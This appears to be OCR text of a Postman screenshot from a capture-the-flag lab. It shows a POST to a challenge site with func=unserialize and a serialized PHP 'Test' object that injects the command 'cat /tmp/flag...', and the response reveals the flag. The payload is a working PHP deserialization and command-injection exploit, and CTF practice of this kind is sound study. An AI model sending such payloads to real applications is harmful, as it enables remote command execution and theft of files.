 POST http://e0e210f2-9b7d-4839-90...
POST http://509459ea-b57b-4c08-a...
POST http://0666371a-5ff8-4071-b0...
No Environme
Untitled Request
POST http://0666371a-5ff8-4071-b0f5-81a9bdea8478.node3.buuoj.cn/index.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
func unserialize
p O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"fu...
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 52 ms
Pretty Raw Preview Visualize HTML
17
18 <body>
19 <script language=javascript>
20 setTimeout("document.form1.submit()",5000)
21 </script>
22 <p>
23 flag{9e557421-b1fb-4230-a364-e56edee7fb23}
24 flag{9e557421-b1fb-4230-a364-e56edee7fb23}</p>
25 <form id=form1 name=form1 action="index.php" method=post>
26 <input type=hidden id=func name=func value='date'>
27 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
28 </body>
29